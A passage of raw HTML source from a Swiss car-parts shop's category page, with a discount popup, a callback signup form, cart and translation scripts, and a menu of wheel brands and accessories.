<br> sur les jantes Rocha Wheels</div><a style="" class="cp-l" href="https://ahcor-autoshop.ch/64041-destockage" target="_blank" data-cp="offsetyin:-30;delayin:300;easingin:easeOutQuint;scalexout:0.8;scaleyout:0.8;hover:true;hoverbgcolor:#3d7eff;"><div style="box-shadow: 0 15px 13px -10px rgba(86,145,255,0.7);top:228px;left:50%;font-family:Montserrat;font-size:18px;color:#ffffff;background:#000000;padding-right:40px;padding-left:40px;line-height:42px;border-radius:5px;padding-top:0px;padding-bottom:0px;" class="">Voir les mod&egrave;les concern&eacute;s</div></a><p style="top:281px;left:50%;font-weight:600;opacity:0;color:#699bff;font-family:Montserrat;font-size:12px;" class="cp-l" data-cp="delayin:700;static:forever;">Valid until 30 September 2019</p></div></form></div><js>
cpjq("#cp_2").creativePopup({createdWith: '1.6.4', popupVersion: '1.6.11', type: 'popup', pauseOnHover: 'disabled', skin: 'noskin', sliderFadeInDuration: 350, globalBGColor: '#ffffff', globalBGSize: 'auto', popupShowOnTimeout: 20, popupCloseButtonStyle: 'background:rgba(224,97,186,1) ;', popupWidth: 550, popupHeight: 310, popupTransitionIn: 'slidefromtop', popupTransitionOut: 'slidetobottom', popupOverlayBackground: 'rgba(255, 255, 255, 0.85)', repeatDays: 1, skinsPath: '/modules/creativepopup/views/css/core/skins/', plugins: ["popup"]});
</js>
<div class="cp-popup"><form id="cp_3" name="cp_3" class="cp-ps-container fitvidsignore" method="post" action="/" style="width:700px;height:425px;margin:0 auto;margin-bottom: 0px;"><div class="cp-slide" data-cp="kenburnsscale:1.2;"><embed src="https://ahcor-autoshop.ch/img/creativepopup/Sign-up-6/sign-up-6.jpg" class="cp-tn" alt="Page thumbnail" /><div style="top:10px;left:10px;font-size:18px;" class="cp-l"></div><input type="submit" name="submitNewsletter" value="Envoyer" style="border: 2px solid #000;
;top:329px;left:345px;text-align:center;font-weight:500;background:#1c1c1c;line-height:40px;border-radius:0px;font-size:15px;font-family:Barlow;padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px;height:40px;color:#ffffff;width:300px;" class="cp-l" data-cp="offsetyout:10;hover:true;hoverdurationin:300;hoverbgcolor:#000000;hovercolor:#ffffff;"><input type="text" name="lastname" placeholder="T&eacute;l&eacute;phone" required style="border: 2px solid rgba(0,0,0,0.8);
outline:none;
box-shadow:none;
;top:196px;left:346px;text-align:center;font-weight:500;width:300px;background:#ffffff;line-height:36px;height:40px;font-family:Barlow;font-size:14px;color:#758089;border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;" class="cp-l" data-cp="offsetyout:10;"><input type="text" name="firstname" placeholder="Nom" required style="border: 2px solid rgba(0,0,0,0.8);
outline:none;
box-shadow:none;
;top:143px;left:345px;text-align:center;font-weight:500;width:300px;background:#ffffff;line-height:36px;height:36px;font-family:Barlow;font-size:14px;color:#758089;border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;" class="cp-l" data-cp="offsetyout:10;"><input type="email" name="email" placeholder="Adresse email" required style="border: 2px solid rgba(0,0,0,0.8);
outline:none;
box-shadow:none;
;top:248px;left:345px;text-align:center;font-weight:500;width:300px;background:#ffffff;line-height:36px;height:36px;font-family:Barlow;font-size:14px;color:#758089;border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;" class="cp-l" data-cp="offsetyout:10;"><label style="top:296px;left:348px;font-weight:500;font-family:Barlow;font-size:13px;color:#000000;line-height:22px;" class="cp-l" data-cp="offsetyout:10;"><input type="checkbox" name="psgdpr_consent_checkbox" required> 
J'accepte les <a href="https://ahcor-autoshop.ch/content/3-conditions-generales-de-ventes" target="_blank">conditions g&eacute;n&eacute;rales </a></label><p style="white-space: normal;top:82px;left:331px;text-align:center;font-family:Oswald;font-size:18px;color:#6f6f6f;line-height:18px;width:337px;" class="cp-l" data-cp="offsetyout:10;">Laissez-nous votre contact et nous vous rappellerons.</p><p style="top:45px;left:307px;font-family:Oswald;font-size:25px;color:#000000;" class="cp-l" data-cp="offsetyout:10;">BESOIN D'UN RABAIS SUPPL&Eacute;MENTAIRE ?</p><embed style="top:0px;left:0px;" class="cp-l" src="https://ahcor-autoshop.ch/img/red-pads-pedal-wheel-car.webp" alt="" data-cp="static:forever;"></div><div class="cp-slide" data-cp="deeplink:success;kenburnsscale:1.2;"><embed src="/modules/creativepopup/views/img/core/skins/noskin/nothumb.png" class="cp-tn" alt="Page thumbnail" /><p style="top:107px;left:387px;font-family:Oswald;font-size:30px;color:#000000;" class="cp-l" data-cp="offsetyin:-10;">ON VOUS APPELLE</p><p style="white-space: normal;top:179px;left:361px;text-align:center;font-family:Oswald;font-size:17px;color:#6f6f6f;line-height:22px;width:250px;" class="cp-l" data-cp="offsetyin:-10;">Nous allons vous contacter assez rapidement avec votre rabais, rien que pour vous.</p><a style="" class="cp-l" href="#closepopup" target="_self" data-cp="offsetyin:-10;hover:true;hoverdurationin:300;hoverbgcolor:#000000;hovercolor:#ffffff;"><p style="border: 2px solid #000;
;top:279px;left:341px;text-align:center;font-weight:500;font-family:Barlow;font-size:15px;color:#ffffff;line-height:40px;background:#1c1c1c;padding-right:0px;padding-left:0px;height:40px;padding-top:0px;padding-bottom:0px;border-radius:0px;width:300px;" class="">J'AI COMPRIS</p></a></div></form></div><js>
cpjq("#cp_3").creativePopup({createdWith: '1.6.4', popupVersion: '1.6.11', type: 'popup', pauseOnHover: 'disabled', skin: 'noskin', globalBGColor: '#ffffff', globalBGSize: 'auto', popupAvoidMultiple: 1, popupShowOnLeave: true, popupShowOnce: false, popupCloseButtonStyle: 'left:auto; right:10px; border-radius: 0px; background: rgba(0,0,0,.5);', popupWidth: 700, popupHeight: 425, popupTransitionIn: 'slidefromtop', popupTransitionOut: 'slidetobottom', popupOverlayBackground: 'rgba(0,0,0,.8)', repeatDays: 3, skinsPath: '/modules/creativepopup/views/css/core/skins/', plugins: ["popup"]});
</js></script><script type="text/javascript">var sp_link_base ='https://ahcor-autoshop.ch';</script> <style></style> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><script type="text/javascript">function googleTranslateElementInit() {
  
  new google.translate.TranslateElement({pageLanguage: 'fr',includedLanguages: 'de,es,fr,en,it,pt', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'googletranslate_element');
}</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> </head><body id="category" class="lang-fr country-ch currency-chf layout-left-column page-category tax-display-enabled category-id-10433 category-accessoires-magic-motorsport category-id-parent-2 category-depth-level-2 ce-kit-1 elementor-page elementor-page-10433040101"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5DNT4QK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><main id="page"> <header id="header"><div class="header-banner"><div data-elementor-type="content" data-elementor-id="11020101" class="elementor elementor-11020101"><div class="elementor-section-wrap"> <section class="elementor-element elementor-element-f60e665 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f60e665" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-3d13efa ce-widgets-space--gap elementor-column elementor-col-100 elementor-top-column" data-id="3d13efa" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8edd757 elementor-widget elementor-widget-text-editor" data-id="8edd757" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><span style="color: #ffffff;">Déstockage massif, jusqu'à -70% sur les jantes Rocha!!! <strong><span style="text-decoration: underline;"><a href="/64041-destockage" target="_blank" rel="noopener" style="color: #ffffff; text-decoration: underline;">J'y vais!!!</a></span></strong></span></p></div></div></div></div></div></div></div></div> </section></div></div></div><div class="header-top"><div class="container"><div class="header-top-left"><div class="ets_mm_megamenu layout_layout3 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile hover mm_menu_left " data-bggray="bg_gray" ><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Retour</div></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/" style="font-size:16px;"> <span class="mm_menu_content_title"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/icone-home.png" title="" alt="" width="20"/> Accueil </span> </a></li><li class="mm_menus_li nos-jantes mm_sub_align_full mm_has_sub hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10418-toutes-nos-jantes" style="font-size:16px;"> <span class="mm_menu_content_title"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/jante_blanc.png" title="" alt="" width="20"/> Nos jantes <span class="mm_arrow"></span> <span class="mm_bubble_text" style="background: #ff0000; color: #ffffff;">Promo en cours</span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="23" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image"><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/magasin-masterpneu-tinyfied.png" alt="Notre magasin" /> </span></div></div><div class="clearfix"></div></li><li data-id-block="24" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_html"> <span class="h4" style="font-size:16px"> Montage de vos jantes </span><div class="ets_mm_block_content"> Assurez-vous d’un montage sécurisé et optimal de vos jantes grâce à nos conseils et services spécialisés.</div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_9 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="25" class="mm_blocks_li"></li><li data-id-block="39" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_html"> <span class="h4" style="font-size:16px"> Toutes nos jantes par marques </span><div class="ets_mm_block_content"><div class="marques-jante"><div class="marques"><div class="marque"> <a href="/64049-aeroline"> <span class="marque-img"> <img src="/img/cms/marques-jantes/aeroline.webp" alt="Aeroline"> </span> <span class="marque-title">Aeroline</span> </a></div><div class="marque"> <a href="/1036-aversus"> <span class="marque-img"> <img src="/img/cms/marques-jantes/aversus.webp" alt="Aversus"> </span> <span class="marque-title">Aversus</span> </a></div><div class="marque"> <a href="/1035-barracuda"> <span class="marque-img"> <img src="/img/cms/marques-jantes/barracuda.webp" alt="Barracuda"> </span> <span class="marque-title">Barracuda</span> </a></div><div class="marque"> <a href="/40893-concaver"> <span class="marque-img"> <img src="/img/cms/marques-jantes/concaver.webp" alt="Concaver"> </span> <span class="marque-title">Concaver</span> </a></div><div class="marque"> <a href="/1037-corspeed"> <span class="marque-img"> <img src="/img/cms/marques-jantes/corspeed.webp" alt="Corspeed"> </span> <span class="marque-title">Corspeed</span> </a></div><div class="marque"> <a href="/10453-japan-racing"> <span class="marque-img"> <img src="/img/cms/marques-jantes/japan-racing.webp" alt="Japan Racing"> </span> <span class="marque-title">Japan Racing</span> </a></div></div><div class="marques"><div class="marque"> <a href="/64055-mille-miglia"> <span class="marque-img"> <img src="/img/cms/marques-jantes/1000miglia.webp" alt="Mille Miglia"> </span> <span class="marque-title">Mille Miglia</span> </a></div><div class="marque"> <a href="/635-rocha"> <span class="marque-img"> <img src="/img/cms/marques-jantes/rocha.webp" alt="Rocha"> </span> <span class="marque-title">Rocha</span> </a></div><div class="marque"> <a href="/64047-sigma"> <span class="marque-img"> <img src="/img/cms/marques-jantes/sigma.webp" alt="Sigma"> </span> <span class="marque-title">Sigma</span> </a></div><div class="marque"> <a href="/64031-team82-racing"> <span class="marque-img"> <img src="/img/cms/marques-jantes/TEAM82Racing.webp" alt="TEAM82Racing Wheels"> </span> <span class="marque-title">TEAM82Racing Wheels</span> </a></div><div class="marque"> <a href="/64050-work-wheels"> <span class="marque-img"> <img src="/img/cms/marques-jantes/work_wheels.webp" alt="Work Wheels"> </span> <span class="marque-title">Work Wheels</span> </a></div><div class="marque"> <a href="/64034-wp-wheels"> <span class="marque-img"> <img src="/img/cms/marques-jantes/wpwheels.webp" alt="WP Wheels"> </span> <span class="marque-title">WP Wheels</span> </a></div></div></div></div></div><div class="clearfix"></div></li><li data-id-block="33" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/1036-aversus">Aversus</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/1035-barracuda">Barracuda</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/40893-concaver">Concaver</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/1037-corspeed">Corspeed</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10453-japan-racing">Japan Racing</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/635-rocha">Rocha</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64047-sigma">Sigma</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64031-team82-racing">Team82 Racing</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64050-work-wheels">Work Wheels</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64034-wp-wheels">WP Wheels</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_menus_li sous-menu mm_sub_align_full mm_has_sub hover " > <a class="ets_mm_url" href="#" style="font-size:16px;"> <span class="mm_menu_content_title"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/equipements_blanc.png" title="" alt="" width="20"/> Equipements et accessoires <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:700px; font-size:14px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Intérieure et autres </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10436-appareil-diagnostique">Appareil diagnostique</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10437-auto-radio">Auto Radio</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10441-cage-de-transport-annimaux">Cage de transport Annimaux</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10438-eclairage-voiture">Eclairage voiture</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10446-montage-pneus">Montage Pneus</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10445-supplements">Suppléments</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10444-support-chargeur-voiture">Support chargeur voiture</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Accessoires roues </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/588-baguedecentrage">Bagues de centrage</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/583-boulonsecrous">Boulons / Écrous</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/570-entretoises">Entretoises</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10452-vis">Vis</a></li></ul></div></div><div class="clearfix"></div></li><li data-id-block="2" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Capteurs </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/634-capteurs">Capteurs TPMS</a></li></ul></div></div><div class="clearfix"></div></li><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Autres </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/274-ressorts">Ressorts</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/content/6-magic-motorsport" style="font-size:16px;"> <span class="mm_menu_content_title"> Magic Motorsport </span> </a></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/nous-contacter" style="font-size:16px;"> <span class="mm_menu_content_title"> Contact </span> </a></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64041-destockage" style="font-size:16px;"> <span class="mm_menu_content_title"> ⚡Déstockage Massif⚡ <span class="mm_bubble_text" style="background: #ff0000; color: #ffffff;">Jusqu&#039;à -70%</span> </span> </a></li></ul> <script type="text/javascript">var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';</script> </div></div></div></div></div><div class="header_logo"> <a href="https://ahcor-autoshop.ch/"> <img class="logo img-responsive" src="https://ahcor-autoshop.ch/img/logo-1641318491.jpg" alt="Ahcor Autoshop" loading="lazy"> </a></div><div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//ahcor-autoshop.ch/recherche"> <span class="search_button"></span><div class="search_toggle"><form method="get" action="//ahcor-autoshop.ch/recherche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Recherche dans notre catalogue"> <button type="submit"> </button></form></div></div><div id="desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//ahcor-autoshop.ch/module/ps_shoppingcart/ajax"><div class="header blockcart-header dropdown js-dropdown"><a class="shopping-cart" rel="nofollow" href="//ahcor-autoshop.ch/panier?action=show" > <span class="hidden-sm-down cart-headding">Mon panier</span> <span class="mobile_count">0</span> <span class="cart-products-count hidden-sm-down"> <span class="value"> CHF&nbsp;0,00</span> </span> </a></div></div></div><div class="user-info dropdown js-dropdown"> <span class="user-info-title expand-more _gray-darker" data-toggle="dropdown"> <span class="account_title">Mon compte</span> <span class="account_text">Connexion - inscription</span> </span><ul class="dropdown-menu"><li> <a class="dropdown-item" href="https://ahcor-autoshop.ch/mon-compte" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Connectez-vous</span> </a></li><li> <a href="https://ahcor-autoshop.ch/connexion?create_account=1"> <span>S'inscrire</span> </a></li><li></li><li></li></ul></div><div class="headergc"><div id="googletranslate_element"></div></div></div></div><div class="header-top-inner"><div class="ets_mm_megamenu layout_layout3 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile hover mm_menu_left " data-bggray="bg_gray" ><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Retour</div></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/" style="font-size:16px;"> <span class="mm_menu_content_title"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/icone-home.png" title="" alt="" width="20"/> Accueil </span> </a></li><li class="mm_menus_li nos-jantes mm_sub_align_full mm_has_sub hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10418-toutes-nos-jantes" style="font-size:16px;"> <span class="mm_menu_content_title"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/jante_blanc.png" title="" alt="" width="20"/> Nos jantes <span class="mm_arrow"></span> <span class="mm_bubble_text" style="background: #ff0000; color: #ffffff;">Promo en cours</span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="23" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image"><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/magasin-masterpneu-tinyfied.png" alt="Notre magasin" /> </span></div></div><div class="clearfix"></div></li><li data-id-block="24" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_html"> <span class="h4" style="font-size:16px"> Montage de vos jantes </span><div class="ets_mm_block_content"> Assurez-vous d’un montage sécurisé et optimal de vos jantes grâce à nos conseils et services spécialisés.</div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_9 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="25" class="mm_blocks_li"></li><li data-id-block="39" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_html"> <span class="h4" style="font-size:16px"> Toutes nos jantes par marques </span><div class="ets_mm_block_content"><div class="marques-jante"><div class="marques"><div class="marque"> <a href="/64049-aeroline"> <span class="marque-img"> <img src="/img/cms/marques-jantes/aeroline.webp" alt="Aeroline"> </span> <span class="marque-title">Aeroline</span> </a></div><div class="marque"> <a href="/1036-aversus"> <span class="marque-img"> <img src="/img/cms/marques-jantes/aversus.webp" alt="Aversus"> </span> <span class="marque-title">Aversus</span> </a></div><div class="marque"> <a href="/1035-barracuda"> <span class="marque-img"> <img src="/img/cms/marques-jantes/barracuda.webp" alt="Barracuda"> </span> <span class="marque-title">Barracuda</span> </a></div><div class="marque"> <a href="/40893-concaver"> <span class="marque-img"> <img src="/img/cms/marques-jantes/concaver.webp" alt="Concaver"> </span> <span class="marque-title">Concaver</span> </a></div><div class="marque"> <a href="/1037-corspeed"> <span class="marque-img"> <img src="/img/cms/marques-jantes/corspeed.webp" alt="Corspeed"> </span> <span class="marque-title">Corspeed</span> </a></div><div class="marque"> <a href="/10453-japan-racing"> <span class="marque-img"> <img src="/img/cms/marques-jantes/japan-racing.webp" alt="Japan Racing"> </span> <span class="marque-title">Japan Racing</span> </a></div></div><div class="marques"><div class="marque"> <a href="/64055-mille-miglia"> <span class="marque-img"> <img src="/img/cms/marques-jantes/1000miglia.webp" alt="Mille Miglia"> </span> <span class="marque-title">Mille Miglia</span> </a></div><div class="marque"> <a href="/635-rocha"> <span class="marque-img"> <img src="/img/cms/marques-jantes/rocha.webp" alt="Rocha"> </span> <span class="marque-title">Rocha</span> </a></div><div class="marque"> <a href="/64047-sigma"> <span class="marque-img"> <img src="/img/cms/marques-jantes/sigma.webp" alt="Sigma"> </span> <span class="marque-title">Sigma</span> </a></div><div class="marque"> <a href="/64031-team82-racing"> <span class="marque-img"> <img src="/img/cms/marques-jantes/TEAM82Racing.webp" alt="TEAM82Racing Wheels"> </span> <span class="marque-title">TEAM82Racing Wheels</span> </a></div><div class="marque"> <a href="/64050-work-wheels"> <span class="marque-img"> <img src="/img/cms/marques-jantes/work_wheels.webp" alt="Work Wheels"> </span> <span class="marque-title">Work Wheels</span> </a></div><div class="marque"> <a href="/64034-wp-wheels"> <span class="marque-img"> <img src="/img/cms/marques-jantes/wpwheels.webp" alt="WP Wheels"> </span> <span class="marque-title">WP Wheels</span> </a></div></div></div></div></div><div class="clearfix"></div></li><li data-id-block="33" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/1036-aversus">Aversus</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/1035-barracuda">Barracuda</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/40893-concaver">Concaver</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/1037-corspeed">Corspeed</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10453-japan-racing">Japan Racing</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/635-rocha">Rocha</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64047-sigma">Sigma</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64031-team82-racing">Team82 Racing</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64050-work-wheels">Work Wheels</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64034-wp-wheels">WP Wheels</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_menus_li sous-menu mm_sub_align_full mm_has_sub hover " > <a class="ets_mm_url" href="#" style="font-size:16px;"> <span class="mm_menu_content_title"> <img src="https://ahcor-autoshop.ch/img/ets_megamenu/equipements_blanc.png" title="" alt="" width="20"/> Equipements et accessoires <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:700px; font-size:14px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Intérieure et autres </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10436-appareil-diagnostique">Appareil diagnostique</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10437-auto-radio">Auto Radio</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10441-cage-de-transport-annimaux">Cage de transport Annimaux</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10438-eclairage-voiture">Eclairage voiture</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10446-montage-pneus">Montage Pneus</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10445-supplements">Suppléments</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10444-support-chargeur-voiture">Support chargeur voiture</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Accessoires roues </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/588-baguedecentrage">Bagues de centrage</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/583-boulonsecrous">Boulons / Écrous</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/570-entretoises">Entretoises</a></li><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/10452-vis">Vis</a></li></ul></div></div><div class="clearfix"></div></li><li data-id-block="2" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Capteurs </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/634-capteurs">Capteurs TPMS</a></li></ul></div></div><div class="clearfix"></div></li><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category"> <span class="h4" style="font-size:16px"> Autres </span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li > <a class="ets_mm_url" 